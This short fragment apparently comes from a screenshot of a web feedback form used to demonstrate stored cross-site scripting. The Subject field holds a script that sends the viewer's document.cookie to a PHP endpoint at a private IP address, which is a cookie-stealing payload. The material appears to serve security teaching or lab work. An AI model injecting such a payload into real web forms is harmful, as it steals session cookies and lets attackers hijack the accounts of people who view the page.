 Leave Us A Feedback
Name
daniele
E-mail
daniele@myemail.com
Subject
<script>
var i = new Image();
i.src="http://192.168.99.11/get.php?cookies="+document.cookie;
</script>
SUBMIT US